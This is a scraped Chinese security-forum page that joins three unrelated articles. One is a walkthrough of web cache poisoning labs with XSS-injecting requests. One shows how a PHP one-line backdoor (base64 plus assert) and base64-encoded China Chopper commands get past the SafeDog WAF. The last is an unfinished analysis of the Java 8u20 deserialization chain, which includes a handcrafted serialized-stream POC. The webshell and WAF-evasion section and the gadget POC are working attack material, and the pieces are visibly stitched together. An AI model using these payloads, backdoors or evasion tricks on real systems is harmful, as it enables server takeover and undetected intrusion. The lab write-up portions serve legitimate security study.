我们识别到两个可用来投毒的字段:X-Forwarded-Host、X-Original-URL,然后分析一下/resources/js/translations.js这个文件,看一下initTranslations()这个函数是怎么运作的
首先我们来看一下提取现在网页的语言的函数
大概是这么一个流程,然后是翻译函数,因为只翻译首页,所以所谓的翻译就是一对一的替换,然后我们留意一下红框部分,就是说除了英语其他的都会执行翻译,也就是说除了英语以外的我们都能用来插入DOM-XSS语句,考虑到乱码问题,我们选择en-gb这个,虽然也是英语,但是因为代码里严格匹配en,所以这个也是可以用来插入的,而且也不用考虑乱码的问题,现在我们去Exploit Server写入DOM-XSS语句进去
然后我们需要抓取/?localized=1这个包,因为你选择翻译的时候会请求这个页面,然后修改X-Forwarded-Host字段为Exploit
Server的,并产生Web缓存
但是这是翻译页面,我们要怎样才能让用户首先进到的就是我们的翻译页面呢,那就是在首页加入一个X-Original-URL字段指向翻译页面,这样访问首页的人就都会被重定向到这个页面了
因为需要生成两个Web缓存并且需要在靶场访问的时候同时在生效中,所以需要多试几次
## 基于缓存实现缺陷的Web缓存投毒攻击
### 缓存键缺陷
传统的攻击经常通过将payload注入查询字符串实现,但是请求行是缓存键,这就导致不可能会有用户发出等效请求,也就接收不到投毒响应缓存,但是如果有CDN的话,他们会将缓存键内容进行某些处理之后再存入缓存,例如
* 排除查询字符串
* 过滤掉特定的查询参数
* 规范缓存键中的输入
尤其是前两条,即使我们注入payload到查询字符串或参数中,用户也可能收到被投毒的响应缓存。
### 识别合适的缓存断言
首先我们要识别合适的缓存断言以测试缓存的过程。我们需要知道我们接收到的响应是来自缓存还是服务器,比如从以下地方可以得到反馈
* 可准确告知是否为缓存的HTTP头
* 动态的可观察变化的内容
* 不同的响应时间
有的时候应用程序会使用第三方的缓存组件,此时可以通过查阅相关文档的方式得知缓存的过程。例如,基于Akamai的网站可能支持Pragma:akamai-x-get-cache-key,它可以在响应标头中显示缓存键。
GET /?param=1 HTTP/1.1
Host: innocent-website.com
Pragma: akamai-x-get-cache-key
HTTP/1.1 200 OK
X-Cache-Key: innocent-website.com/?param=1
### 探测缓存键的处理过程
我们应该还要观察缓存是否对缓存键有其他的处理。比如剔除Host中的端口号等。下面我们来关注这样一对请求和响应。它会动态将Host值拼接到Location中
GET / HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 302 Moved Permanently
Location: https://vulnerable-website.com/en
Cache-Status: miss
然后我们在Host中随便加入一个端口,观察一下响应
GET / HTTP/1.1
Host: vulnerable-website.com:1337
HTTP/1.1 302 Moved Permanently
Location: https://vulnerable-website.com:1337/en
Cache-Status: miss
我们再去掉端口号重新发送请求
GET / HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 302 Moved Permanently
Location: https://vulnerable-website.com:1337/en
Cache-Status: hit
发现已经生成缓存,但是缓存是我们加了端口号发出时的响应版本。这就说明端口号是不会加入缓存键中的。
### 识别可利用的漏洞
讲了这么多,其实Web缓存投毒的危害程度完全取决于其能够用来发动的攻击,常见的有像反射型XSS、开放重定向等客户端漏洞。并且Web缓存投毒不需要用户点击任何链接,可能在发出正常的请求时也会接收到被投毒的响应缓存。
### 缓存键缺陷的利用
**不被缓存的端口号**
前面我们介绍过,缓存键有时候可能不会只会缓存域名或主机名而不缓存端口号。所以我们可以利用这个特点发动如DDOS(向任意端口号发出大量请求)、XSS(在端口号位置插入payload)等攻击。
**不被缓存的查询字符串**
**探测不被缓存的查询字符串**
有的应用程序并不会在响应中告知是否产生缓存。而且如果查询字符串不是缓存键的话,即使不同的查询字符串也会得到相同的响应缓存。那么我们可以在其他请求头中下手,例如加在Accept-Encoding字段中
Accept-Encoding: gzip, deflate, cachebuster
Accept: */*, text/cachebuster
Cookie: cachebuster=1
Origin: https://cachebuster.vulnerable-website.com
其实也可以在Param Miner开启动态的缓存粉碎机(cachebuster)。还有一种办法就是修改不同的路径,但是仍然可以的到相同的响应缓存。例如
Apache: GET //
Nginx: GET /%2F
PHP: GET /index.php/xyz
.NET GET /(A(xyz)/
**利用不被缓存的查询字符串**
查询字符串不会被缓存可能会扩大XSS攻击面,因为附有XSS
payload的查询字符串的请求在缓存看来与普通请求无异。但是普通用户可能就会接收到被投毒的响应缓存。
**配套靶场:通过不被缓存的查询字符串的Web缓存响应**
这一关考察就是常规的web缓存投毒,这一关并没有对查询字符串进行绑定,所以同一个路径下即识别为等效页面即投放缓存,那么我们直接在URL里面投毒
响应中的Age字段可以告诉我们它的缓存已经生效多长时间了,这一关设定的是35秒后重新缓存,可以作为我们投毒的一个信号标,于是我们看一下这时候访问根目录的响应是怎样的
我们得到的就是投毒后的缓存,这时访问首页的人都会接收到投毒的缓存
**不被缓存的查询参数**
有的时候缓存仅将某几个查询参数排除在缓存键中,例如utm_content
等utm参数。但是这种攻击方式会因为参数不太会被专门处理而没有那么大的危害。但是如果有功能点可以处理整个URL则可能会有转机。
**配套靶场:通过不被缓存的查询参数的Web缓存响应**
这一关考点是它只有某些查询参数不会作为缓存键,我们扫到utm_content这个查询参数不是缓存键,所以我们可以用这个参数实现Web缓存投毒
等到重新生成Web缓存的时候,成功通关
**缓存参数隐藏**
有的时候因为解析差异,可以将某些本来是缓存键的查询参数隐藏到非缓存键中。例如查询字符串中通过与(&)区分各个参数,通过问号(?)识别查询参数的开始。但是如果有多个问号,就会以第一个问号作为查询参数的开始,例如
`GET /?example=123?excluded_param=bad-stuff-here`
这时,excluded_param就不会被作为缓存键处理。
**利用参数解析差异**
有的应用程序有一些特殊的查询参数解析规则,比如Ruby on Rails框架将与(&)和分号
(;)作为参数分隔符。但是如果缓存不支持这样解析参数,就会造成差异。例如
`GET /?keyed_param=abc&excluded_param=123;keyed_param=bad-stuff-here`
如上所示,keyed_param就会被视为缓存键,而excluded_param不会,而且只会被缓存解析成两个参数
keyed_param=abc
excluded_param=123;keyed_param=bad-stuff-here
而被Ruby on Rails解析成三个参数
keyed_param=abc
excluded_param=123
keyed_param=bad-stuff-here
此时keyed_param的值就会被覆盖为bad-stuff-here,也会得到由这个值生成的响应,但是在缓存看来只要该参数值为abc的都会被视为该响应的等效请求。利用这种特点可以发动JSONP攻击,它会将回调函数名附在查询参数中,例如
`GET /jsonp?callback=innocentFunction`
我们可以利用上面的特点替换成我们指定的函数名。
**配套靶场:参数差异**
这一关主要是考察缓存与后台对URL参数的处理方式不同导致的Web缓存投毒,通过扫描得知utm_content是可伪装的缓存键,后台将(&)和(;)识别为分界符,这样就可以利用这种差异覆盖回调参数的值为我们指定的函数
这样访问首页的人就也会接收到我们的投毒缓存了
**利用支持fat GET请求**
有的时候请求方法并不是缓存键,这时候如果支持fat GET请求方法就也可以用来进行Web缓存投毒。fat
GET请求很特殊,拥有URL查询参数和正文参数,而只有请求行是缓存键,而且应用程序会从正文参数获取参数值,例如我们构造这样的请求
GET /?param=innocent HTTP/1.1
…
param=bad-stuff-here
如果X-HTTP-Method-Override头也是非缓存键,我们可以构造伪POST请求来攻击,例如
GET /?param=innocent HTTP/1.1
Host: innocent-website.com
X-HTTP-Method-Override: POST
…
param=bad-stuff-here
**配套靶场:通过fat GET请求的Web缓存响应**
这一关考察的是HTTP方法不是缓存键,这样我们就可以把覆盖的值插入到正文参数中
这样的话在缓存看来直接访问首页的人会被识别成等效页面而接收到缓存副本,在后台看来会识别成POST方法而读取覆盖之后的callback参数的值而返回投毒响应,这样访问首页的人就会接收到投毒缓存了
**利用资源导入的动态内容**
有的时候虽然看上去是导入静态文件,但是也可以向查询字符串中注入恶意payload构造某些攻击,例如
GET /style.css?excluded_param=123);@import… HTTP/1.1
HTTP/1.1 200 OK
…
@import url(/site/home/index.part1.8a6715a2.css?excluded_param=123);@import…
甚至可以注入XSS payload
GET /style.css?excluded_param=alert(1)%0A{}*{color:red;} HTTP/1.1
HTTP/1.1 200 OK
Content-Type: text/html
…
This request was blocked due to…alert(1){}*{color:red;}
**标准化的缓存键**
有的时候对缓存键的规范化也会触发Web缓存投毒,比如缓存服务器会统一做URL解码,所以下面两条被认为是等效的
GET /example?param="><test>
GET /example?param=%22%3e%3ctest%3e
这就导致原本无法成功利用的XSS攻击可以重新成功利用
**配套靶场:URL标准化**
这一关考察的是利用缓存与后台对编码的处理方式不同,浏览器会做URL编码,但是到后台不会解码导致无法XSS攻击,但是缓存会对编码做标准化,这样我们访问一个不存在的路径,这样响应就是经过缓存标准化的结果
这样我们在Web缓存还在生效的时候给受害者投放带payload的URL就能重新成功攻击
**缓存键注入**
我们还可以利用双下划线(__)分隔不同的字段的方式让两个不同的请求识别为等效的,例如
GET /path?param=123 HTTP/1.1
Origin: '-alert(1)-'__
HTTP/1.1 200 OK
X-Cache-Key: /path?param=123__Origin='-alert(1)-'__
<script>…'-alert(1)-'…</script>
它和下面的一对请求和响应是等效的
GET /path?param=123__Origin='-alert(1)-'__ HTTP/1.1
HTTP/1.1 200 OK
X-Cache-Key: /path?param=123__Origin='-alert(1)-'__
X-Cache: hit
<script>…'-alert(1)-'…</script>
**配套靶场:缓存键注入**
我们需要构造一条Web缓存投毒链,因为是一层一层跳转的,所以我们要从里到外的顺序构造Web缓存投毒,因为访问首页会自动跳转到/login,所以我们需要先在/js/localize.js然后在/login构造
这里涉及到多个知识点,第一个就是CRLF注入,就是CR是回车符,LF是换行符,CRLF组合在一起就是相当于另起一行,这样我们就可以在一个HTTP头部字段里面注入多个字段,从图中的框框来看,确实实现了这种效果,而CRLFCRLF即表示头部的结束,主体的开始,我们就可以把xss语句插入到里面实现XSS攻击,为了能将请求的内容注入到响应中,我们需要开启cors,即将cors=0改为cors=1,并将payload写入Origin字段实施注入,然后我们需要产生Web缓存那就需要引入utm_content字段,经过测试,utm_content和Origin的值是可以任意字符串的,但是URL里面的x就只能是x=1,这个x=1是开启缓存功能的开关,然后构造/login页面
因为我们已经利用/js/localize.js构造Web缓存,然后在/login的URL里面直接构造这样的payload会被缓存识别为等效页面而投放中毒缓存
**对内部缓存投毒**
前面讲的都是从外部构造各种稀奇古怪的攻击方式。有的应用程序不会缓存整个响应,而是使用缓存片段,这让Web缓存投毒的攻击面达到最大,因为可能所有用户都可能接收到拼接了被投毒的缓存片段的响应。在这种攻击方式中,缓存键的概念已不使用,我们甚至只需要简单地修改Host头即可
**如何识别对内部缓存投毒**
如果我们一系列的输入中最开始的输入和最后的输入出现在了同一个响应中则说明当前应用程序采用缓存片段技术。
**配套靶场:对内部缓存投毒**
这一关讲的是对内部缓存投毒,就是将一整个缓存换成多个可重用的片段,有的时候你的一个请求产生的缓存会流向其他页面,然后我们将param miner中的add
dynamic cache-buster打开,然后在X-Forwarded-Host字段写入Exploit Server的地址以重定向到我们的投毒页面
多重放几次,直到最后一个URL被替换为Exploit Server的地址
**安全地测试内部缓存**
因为测试内部缓存可能会导致所有用户都收到恶意的缓存片段,所以在发送每一条测试请求之前都要考虑后果。尽量不要使用类似带外等技术发送跨域请求。
## 如果缓解Web缓存投毒漏洞?
Web缓存投毒漏洞非常隐蔽,决定开启缓存功能的应用程序一定要进行严格的安全防护,尽量使用静态响应及对导入的资源进行校验。尽可能修复客户端漏洞以防止被进一步利用。应禁止模棱两可的请求方法,如fat
Get方法。应尽可能禁用不需要的一切HTTP头字段,无论多罕见。
## 总结
以上就是梨子带你刷burpsuite官方网络安全学院靶场(练兵场)系列之高级漏洞篇 –
Web缓存投毒专题的全部内容啦,本专题主要讲了Web缓存投毒的形成原理,以及从缓存设计与实现缺陷两个大角度介绍了各种可能的漏洞利用方式,最后简单介绍了防护手段,该专题的东西很多很复杂,需要大家耐心花点时间消化哦,感兴趣的同学可以在评论区进行讨论,嘻嘻嘻。
|
社区文章
|
上一篇:【独家】php一句话后门过狗姿势万千之后门构造与隐藏【一】
既然木马已就绪,那么想要利用木马,必然有一个数据传输的过程,数据提交是必须的,数据返回一般也会有的,除非执行特殊命令。
当我们用普通菜刀连接后门时,数据时如何提交的,狗狗又是如何识别的,下面结合一个实例,用通俗易懂的方式来演示数据提交层直接过狗原理。
本文意义:纵使网上有很多修改菜刀过狗的方法,但是我都看了下,局限性比较大,而且不太系统,新人学了可能会只是其一不知其二
### 环境:
域名与服务器均为个人真实所有。
服务器开启网站安全狗+服务器安全狗,引擎全部开启,最高防护级别。
### 对比环境:
服务器:apache+php5.3;本地:nginx+php5.3无狗环境作为对比
本地与有狗服务器具有相同的后门代码与链接方式
说明:本文仅分析过狗原理与代码实现,技术层面探讨,菜刀或者其他软件制作与修改本文不予讨论。
### 后门文件:
$a=array(base64_decode($_REQUEST['a']));
@array_map("assert",$a);
菜刀连接方式:[http://localhost/test.php?xx=YXNzZXJ0KCRfUkVRVUVTVFsnc29maWEnXSk=
 ](http://localhost/test.php?xx=YXNzZXJ0KCRfUkVRVUVTVFsnc29maWEnXSk=%C2%A0%C2%A0%C2%A0 );
密码:sofia
该文件特征层面可过狗 ,上一篇文章已提到,
我们知道,菜刀已存在这么多年,安全狗早已对菜刀的特征门清,我们先来看下菜刀连接的时候特征是什么。
这是我随便连接的一个后门,其实不管后门代码是什么,打开文件管理,菜刀提交的数据都是一样的,如图
代码为:
sofia=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7ZWNobyAkRC4iXHQiO2lmKHN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgYXMgJEwpaWYoaXNfZGlyKCRMLiI6IikpZWNobygkTC4iOiIpO307ZWNobygifDwtIik7ZGllKCk7
命令执行代码,base64_decode结果为以下,获取当前目录与磁盘名
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$D=dirname($_SERVER["SCRIPT_FILENAME"]);echo $D."\t";if(substr($D,0,1)!="/"){foreach(range("A","Z") as $L)if(is_dir($L.":"))echo($L.":");};echo("|<-");die();
其中参数名“sofia”就是我们所谓的菜刀密码不需要多解释吧?
那么我们在本地手工提交菜刀的post数据看一下:
本地正常返回当前目录与磁盘名,而服务端未显示,一定是被拦截咯,事实证明确实如此:
那为什么没蹦出拦截框呢?
根据我的经验,一般文件特征层能检测到是后门,才会弹窗,数据层一般不弹,当然,这只是我个人见解,可能不严谨。
其实狗狗对后门的检测文件特征是与数据提交检测机制是完全独立的。
为了验证这一点,我在同目录下建立一个null.php,内容为正常代码:
当不post数据时,正常输出内容,说明文件本身没有问题
把狗狗的post数据发一下试试?
又没有回显了,再去狗狗日志看下:
### 菜刀特征分析
那么很明显了,菜刀的post数据已经是个大特征了。
相信大家都能看出来这个eval太惹眼了(当然,其他版本或者其他waf检测的可能会是$_POST,或base64_decode)
sofia=@eval(base64_decode($_POST[z0]));
虽然看上去数据提交不怎么注重隐蔽,但是不得不承认菜刀是个伟大发明。
因为php后门五花八门,接受数据的类型与格式各不相同,于是菜刀就在post数据中再次构造一个执行代码,使得php后门接收到的数据全部统一为:“eval('执行命令')”,这样才使得菜刀的易用性才那么强。
具体代码执行与返回请参考上一章节
## 修改post数据
既然原因清楚了,我们接下来就修改post数据,修改的重点就在于替换eval特征。
### 思路一:分离“eval”四个字母即可
但是post数据中发挥空间太小,暂时没想到什么好办法,当然不同的waf检测的关键词也有所不同
### 思路二:修改后门文件,直接执行语句
这里可能就需要用一些其他回调函数,或者其他猥琐姿势,能够直接执行来自post的base64加密后的纯执行语句。
### 思路三:直接手工构造eval语句
前面说过,post数据最终的结果为:eval('执行命令')”,而且我们的语句对a参数已经decode的了
$a=array(base64_decode($_REQUEST['a']));
那么就直接把整个eval语句base64加密一下即可,
那么我们菜刀原始的利用语句可以这么构造:
eval('@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$D=dirname($_SERVER["SCRIPT_FILENAME"]);echo $D."\t";if(substr($D,0,1)!="/"){foreach(range("A","Z") as $L)if(is_dir($L.":"))echo($L.":");};echo("|<-");die();')
然后把这句话base64加密下,得到:
ZXZhbCgnQGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7ZWNobyAkRC4iXHQiO2lmKHN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgYXMgJEwpaWYoaXNfZGlyKCRMLiI6IikpZWNobygkTC4iOiIpO307ZWNobygifDwtIik7ZGllKCk7Jyk=
ok,那么这时候我们是直接把这句话传给$a的,那么post数据为:
a=ZXZhbCgnQGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7ZWNobyAkRC4iXHQiO2lmKHN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgYXMgJEwpaWYoaXNfZGlyKCRMLiI6IikpZWNobygkTC4iOiIpO307ZWNobygifDwtIik7ZGllKCk7Jyk=
试试?
成功返回结果,换个语句试试?
至此,这是数据流层面的过狗方式,当然过狗思路千千万,不限于这一种,更多的是需要大家去发掘。
另外,
这里要跟大家提一点,assert函数与eval函数是完全不同的函数,不要以为能出phpinfo()结果就是过狗了,assert能执行phpinfo()一类的函数,但是其他php语句还是是需要借用eval的,当然,执行命令也不限于eval,还有各种回调函数。
写在最后
怎么?你是不是还想问菜刀怎么连?
本文开头说了,这里仅讨论技术本身,至于如何去用,那么,会php的人,看了这篇文字,应该已经有思路了,
而不会php的人,可能就想着:“博客赶紧给我来个一句话加软件,最好打开就能用”,然后偷偷窃喜指望它能平天下。
我还是那句话,安全之路,我们大多数人还只是个学者,希望多关注技术本身,不要膨胀才好。
|
社区文章
|
# Java 8u20反序列化漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
在`JDK7u21`中反序列化漏洞修补方式是在`AnnotationInvocationHandler`类对type属性做了校验,原来的payload就会执行失败,在8u20中使用`BeanContextSupport`类对这个修补方式进行了绕过。
## 二、Java序列化过程及数据分析
在8u20的POC中需要直接操作序列化文件结构,需要对Java序列化数据写入过程、数据结构和数据格式有所了解。
先看一段代码
import java.io.Serializable;
public class B implements Serializable {
public String name = "jack";
public int age = 100;
public B() {
}
}
import java.io.*;
public class A extends B implements Serializable {
private static final long serialVersionUID = 1L;
public String name = "tom";
public int age = 50;
public A() {
}
public static void main(String[] args) throws IOException {
A a = new A();
serialize(a, "./a.ser");
}
public static void serialize(Object object, String file) throws IOException {
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(object);
out.flush();
out.close();
}
}
运行A类main方法会生成a.ser文件,以16进制的方式打开看下a.ser文件内容
0000000 ac ed 00 05 73 72 00 01 41 00 00 00 00 00 00 00
0000010 01 02 00 02 49 00 03 61 67 65 4c 00 04 6e 61 6d
0000020 65 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53
0000030 74 72 69 6e 67 3b 78 72 00 01 42 bf 30 15 78 75
0000040 7d f1 2f 02 00 02 49 00 03 61 67 65 4c 00 04 6e
0000050 61 6d 65 71 00 7e 00 01 78 70 00 00 00 64 74 00
0000060 04 6a 61 63 6b 00 00 00 32 74 00 03 74 6f 6d
000006f
跟下ObjectOutputStream类,来一步步分析下这些代码的含义
java.io.ObjectOutputStream#writeStreamHeader 写入头信息
java.io.ObjectStreamConstants 看下具体值
`STREAM_MAGIC`
16进制的aced固定值,是这个流的魔数写入在文件的开始位置,可以理解成标识符,程序根据这几个字节的内容就可以确定该文件的类型。
`STREAM_VERSION` 这个是流的版本号,当前版本号是5。
在看下`out.writeObject(object)`是怎么写入数据的,会先解析class结构,然后判断是否实现了Serializable接口,然后执行`java.io.ObjectOutputStream#writeOrdinaryObject`方法
1426行写入`TC_OBJECT,`常量`TC_OBJECT`的值是`(byte)0x73`,1427行调用`writeClassDesc`方法,然后会调用到`java.io.ObjectOutputStream#writeNonProxyDesc`方法
`TC_CLASSDESC`的值是(byte)0x72,在调用`java.io.ObjectStreamClass#writeNonProxy`方法。
721行先写入对象的类名,然后写入`serialVersionUID`的值,看下`java.io.ObjectStreamClass#getSerialVersionUID`方法
默认使用对象的`serialVersionUID`值,如果对象`serialVersionUID`的值为空则会计算出一个`serialVersionUID`的值。
接着调用`out.writeByte(flags)`写入`classDescFlags`,可以看见上面判断了如果是实现了`serializable`则取常量`SC_SERIALIZABLE`
的0x02值。然后调用`out.writeShort(fields.length)`写入成员的长度。在调用`out.writeByte`和`out.writeUTF`方法写入属性的类型和名称。
然后调用`bout.writeByte(TC_ENDBLOCKDATA)`方法表示一个Java对象的描述结束。`TC_ENDBLOCKDATA`常量的值是(byte)0x78。在调用`writeClassDesc(desc.getSuperDesc(),
false)`写入父类的结构信息。
接着调用`writeSerialData(obj,
desc)`写入对象属性的值,调用`java.io.ObjectOutputStream#writeSerialData`
可以看见`slots`变量的值是父类在前面,这里会先写入的是父类的值。
`java.io.ObjectOutputStream#defaultWriteFields`
这里可以总结下,在序列化对象时,先序列化该对象类的信息和该类的成员属性,再序列化父类的类信息和成员属性,然后序列化对象数据信息时,先序列化父类的数据信息,再序列化子类的数据信息,两部分数据生成的顺序刚好相反。
分析Java序列化文件,使用`SerializationDumper`工具可以帮助我们理解,这里使用`SerializationDumper`查看这个序列化文件看下
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
Contents
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - 1 - 0x00 01
Value - A - 0x41
serialVersionUID - 0x00 00 00 00 00 00 00 01
newHandle 0x00 7e 00 00
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 2 - 0x00 02
Fields
0:
Int - I - 0x49
fieldName
Length - 3 - 0x00 03
Value - age - 0x616765
1:
Object - L - 0x4c
fieldName
Length - 4 - 0x00 04
Value - name - 0x6e616d65
className1
TC_STRING - 0x74
newHandle 0x00 7e 00 01
Length - 18 - 0x00 12
Value - Ljava/lang/String; - 0x4c6a6176612f6c616e672f537472696e673b
classAnnotations
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_CLASSDESC - 0x72
className
Length - 1 - 0x00 01
Value - B - 0x42
serialVersionUID - 0xbf 30 15 78 75 7d f1 2f
newHandle 0x00 7e 00 02
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 2 - 0x00 02
Fields
0:
Int - I - 0x49
fieldName
Length - 3 - 0x00 03
Value - age - 0x616765
1:
Object - L - 0x4c
fieldName
Length - 4 - 0x00 04
Value - name - 0x6e616d65
className1
TC_REFERENCE - 0x71
Handle - 8257537 - 0x00 7e 00 01
classAnnotations
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 03
classdata
B
values
age
(int)100 - 0x00 00 00 64
name
(object)
TC_STRING - 0x74
newHandle 0x00 7e 00 04
Length - 4 - 0x00 04
Value - jack - 0x6a61636b
A
values
age
(int)50 - 0x00 00 00 32
name
(object)
TC_STRING - 0x74
newHandle 0x00 7e 00 05
Length - 3 - 0x00 03
Value - tom - 0x746f6d
## 三、漏洞分析及POC解读
8u20是基于7u21的绕过,不熟悉7u21的可以先看[这篇](https://mp.weixin.qq.com/s/qlg3IzyIc79GABSSUyt-OQ)文章了解下,看下7u21漏洞的修补方式。
`sun.reflect.annotation.AnnotationInvocationHandler#readObject`
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type);
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
...
在`AnnotationType.getInstance`方法里对this.type类型有判断,需要是annotation类型,原payload里面是`Templates`类型,所以这里会抛出错误。可以看到在readObject方法里面,是先执行`var1.defaultReadObject()`还原了对象,然后在进行验证,不符合类型则抛出异常。漏洞作者找到`java.beans.beancontext.BeanContextSupport`类对这里进行了绕过。
看下BeanContextSupport类
private synchronized void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
synchronized(BeanContext.globalHierarchyLock) {
ois.defaultReadObject();
initialize();
bcsPreDeserializationHook(ois);
if (serializable > 0 && this.equals(getBeanContextPeer()))
readChildren(ois);
deserialize(ois, bcmListeners = new ArrayList(1));
}
}
public final void readChildren(ObjectInputStream ois) throws IOException, ClassNotFoundException {
int count = serializable;
while (count-- > 0) {
Object child = null;
BeanContextSupport.BCSChild bscc = null;
try {
child = ois.readObject();
bscc = (BeanContextSupport.BCSChild)ois.readObject();
} catch (IOException ioe) {
continue;
} catch (ClassNotFoundException cnfe) {
continue;
}
...
可以看到在`readChildren`方法中,在执行`ois.readObject()`时,这里try
catch了,但是没有把异常抛出来,程序会接着执行。如果这里可以把`AnnotationInvocationHandler`对象在`BeanContextSupport`类第二次writeObject的时候写入`AnnotationInvocationHandler`对象,这样反序列化时,即使`AnnotationInvocationHandler`对象
this.type的值为`Templates`类型也不会报错。
反序列化还有两点就是:
1.反序列化时类中没有这个成员,依然会对这个成员进行反序列化操作,但是会抛弃掉这个成员。
2.每一个新的对象都会分配一个newHandle的值,newHandle生成规则是从0x7e0000开始递增,如果后面出现相同的类型则会使用`TC_REFERENCE`结构,引用前面handle的值。
下面直接来看pwntester师傅提供的poc吧
...
new Object[]{
STREAM_MAGIC, STREAM_VERSION, // stream headers
// (1) LinkedHashSet
TC_OBJECT,
TC_CLASSDESC,
LinkedHashSet.class.getName(),
-2851667679971038690L,
(byte) 2, // flags
(short) 0, // field count
TC_ENDBLOCKDATA,
TC_CLASSDESC, // super class
HashSet.class.getName(),
-5024744406713321676L,
(byte) 3, // flags
(short) 0, // field count
TC_ENDBLOCKDATA,
TC_NULL, // no superclass
// Block data that will be read by HashSet.readObject()
// Used to configure the HashSet (capacity, loadFactor, size and items)
TC_BLOCKDATA,
(byte) 12,
(short) 0,
(short) 16, // capacity
(short) 16192, (short) 0, (short) 0, // loadFactor
(short) 2, // size
// (2) First item in LinkedHashSet
templates, // TemplatesImpl instance with malicious bytecode
// (3) Second item in LinkedHashSet
// Templates Proxy with AIH handler
TC_OBJECT,
TC_PROXYCLASSDESC, // proxy declaration
1, // one interface
Templates.class.getName(), // the interface implemented by the proxy
TC_ENDBLOCKDATA,
TC_CLASSDESC,
Proxy.class.getName(), // java.lang.Proxy class desc
-2222568056686623797L, // serialVersionUID
SC_SERIALIZABLE, // flags
(short) 2, // field count
(byte) 'L', "dummy", TC_STRING, "Ljava/lang/Object;", // dummy non-existent field
(byte) 'L', "h", TC_STRING, "Ljava/lang/reflect/InvocationHandler;", // h field
TC_ENDBLOCKDATA,
TC_NULL, // no superclass
// (3) Field values
// value for the dummy field <--- BeanContextSupport.
// this field does not actually exist in the Proxy class, so after deserialization this object is ignored.
// (4) BeanContextSupport
TC_OBJECT,
TC_CLASSDESC,
BeanContextSupport.class.getName(),
-4879613978649577204L, // serialVersionUID
(byte) (SC_SERIALIZABLE | SC_WRITE_METHOD),
(short) 1, // field count
(byte) 'I', "serializable", // serializable field, number of serializable children
TC_ENDBLOCKDATA,
TC_CLASSDESC, // super class
BeanContextChildSupport.class.getName(),
6328947014421475877L,
SC_SERIALIZABLE,
(short) 1, // field count
(byte) 'L', "beanContextChildPeer", TC_STRING, "Ljava/beans/beancontext/BeanContextChild;",
TC_ENDBLOCKDATA,
TC_NULL, // no superclass
// (4) Field values
// beanContextChildPeer must point back to this BeanContextSupport for BeanContextSupport.readObject to go into BeanContextSupport.readChildren()
TC_REFERENCE, baseWireHandle + 12,
// serializable: one serializable child
1,
// now we add an extra object that is not declared, but that will be read/consumed by readObject
// BeanContextSupport.readObject calls readChildren because we said we had one serializable child but it is not in the byte array
// so the call to child = ois.readObject() will deserialize next object in the stream: the AnnotationInvocationHandler
// At this point we enter the readObject of the aih that will throw an exception after deserializing its default objects
// (5) AIH that will be deserialized as part of the BeanContextSupport
TC_OBJECT,
TC_CLASSDESC,
"sun.reflect.annotation.AnnotationInvocationHandler",
6182022883658399397L, // serialVersionUID
(byte) (SC_SERIALIZABLE | SC_WRITE_METHOD),
(short) 2, // field count
(byte) 'L', "type", TC_STRING, "Ljava/lang/Class;", // type field
(byte) 'L', "memberValues", TC_STRING, "Ljava/util/Map;", // memberValues field
TC_ENDBLOCKDATA,
TC_NULL, // no superclass
// (5) Field Values
Templates.class, // type field value
map, // memberValues field value
// note: at this point normally the BeanContextSupport.readChildren would try to read the
// BCSChild; but because the deserialization of the AnnotationInvocationHandler above throws,
// we skip past that one into the catch block, and continue out of readChildren
// the exception takes us out of readChildren and into BeanContextSupport.readObject
// where there is a call to deserialize(ois, bcmListeners = new ArrayList(1));
// Within deserialize() there is an int read (0) and then it will read as many obejcts (0)
TC_BLOCKDATA,
(byte) 4, // block length
0, // no BeanContextSupport.bcmListenes
TC_ENDBLOCKDATA,
// (6) value for the Proxy.h field
TC_REFERENCE, baseWireHandle + offset + 16, // refer back to the AnnotationInvocationHandler
TC_ENDBLOCKDATA,
};
...
这里直接构造序列化的文件结构和数据,可以看到注释分为6个步骤:
1.构造LinkedHashSet的结构信息
2.写入payload中TemplatesImpl对象
3.构造Templates
